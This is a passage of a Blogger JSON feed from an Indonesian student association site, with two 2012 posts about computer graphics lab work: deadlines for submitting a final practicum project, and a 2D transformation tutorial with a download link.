justify;\"\u003E\n\u0026nbsp; \u0026nbsp; Praktikum Senin Terakhir \u0026nbsp;: Kamis, 7 Juni 2012 pkl 24.00 WIM\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;Praktikum Jumat Terakhir \u0026nbsp;: Rabu, 6 Juni 2012 pkl 24.00 WIM\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;Praktikum Minggu Terakhir \u0026nbsp;: Sabtu, 9 Juni 2012 pkl 24.00 WIM\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Bagi yang sudah mengumpulkan, nama dan npm akan diposting diblog ini, jika ada kekeliruan nama dan NPM harap segera menghubungi petugas Lab. (Bu. Fahmi).\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5. Setelah anda mengirimkan project Anda silahkan cek di halaman depan blog ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n6. Bagi yang mengirimkan kembali file contoh tanpa mengedit atau mengirimkan file lainnya tidak sesuai ketentuan, kami selaku assisten praktikum mohon maaf jika Anda\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E tidak LULUS.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nContoh Project yang bisa dijadikan referensi Tugas Akhir ini silahkan download di link dibawah.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/adf.ly\/9FCy3\" target=\"_blank\"\u003E\u003Cb\u003EDownload\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hmpsti.com\/feeds\/4212777650153884689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hmpsti.com\/2012\/06\/soal-uas-praktikum-grafkom-2012.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/4212777650153884689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/4212777650153884689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hmpsti.com\/2012\/06\/soal-uas-praktikum-grafkom-2012.html","title":"Soal UAS Praktikum Grafkom 2012"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVdKMV-X5Oqqca3jlLv_2c7j8ZmIXTtmLXLirGHYlGBgL_r0sWOkakIZIEXlcGbH16Tr-plLfp3I_daPeZ9FJZKBLfREZ3_F8M2xWSlgCS99iZL_fyxJ1-Os0O9u-Y2iECPsXksbzWtU\/s72-c\/UAS+GRAFKOM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3119023045961265296.post-2053339190607754897"},"published":{"$t":"2012-04-05T14:42:00.000+07:00"},"updated":{"$t":"2012-08-30T20:37:34.275+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Programming"}],"title":{"type":"text","$t":"Grafkom Transformasi 2 D dengan Timer"},"content":{"type":"html","$t":"\u003Cstyle type=\"text\/css\"\u003E\n#ot{\ncursor:crosshair; text-decoration:none; font-size: 18px; color:#555; text-shadow:0 0 10px orange,0 0 10px orange; -webkit-transition:all .2s ease-out; -moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;outline:0}\n\u003C\/style\u003E\n\n\u003Cdiv id=\"ot\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMelanjutkan tutorial yang sebelumnya dalam Ilmu grafkom kami akan mencoba untuk share tentang Transformasi 2 Dimensi. Kali ini kita akan coba share, transformasi yang akan kita bahas atau buat projectnya kali ini adalah Skala, rotasi dan translasi.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\n#ot1{color: #ff6633;padding-left:  -5%;font-size:16Px;font-weight: 600;text-transform: uppercase;text-shadow: 0px 1px 5px red, 0px 2px red, 0px 3px red, 0px 4px red, 0px 5px #000, 0px 6px #000, 0px 7px #000, 0px 8px 10px #000; -moz-transition: all 0.26s ease 0s; -webkit-transition: all 0.26s ease 0s;-o-transition: all 0.26s ease 0s;transition: all 0.26s ease 0s}\n\u003C\/style\u003E\n\n\u003Cdiv id=\"ot1\" style=\"text-align: justify;\"\u003E\nKali ini saya akan memberikan project yang sudah berupa tulisan huruf.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSilahkan kalian coba dan download projecT berikut. Jika ada yang ditanyakan silahkan sampaikan di kotak komentar dibawah.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKlik \u003Ca href=\"http:\/\/www.mediafire.com\/?ff85hx7q8bu8wln\" target=\"_blank\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #3d85c6;\"\u003E\u003Cb\u003EDisini\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hmpsti.com\/feeds\/2053339190607754897\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hmpsti.com\/2012\/04\/grafkom-transformasi-2-d-dengan-timer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/2053339190607754897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/2053339190607754897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hmpsti.com\/2012\/04\/grafkom-transformasi-2-d-dengan-timer.html","title":"Grafkom Transformasi 2 D dengan Timer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});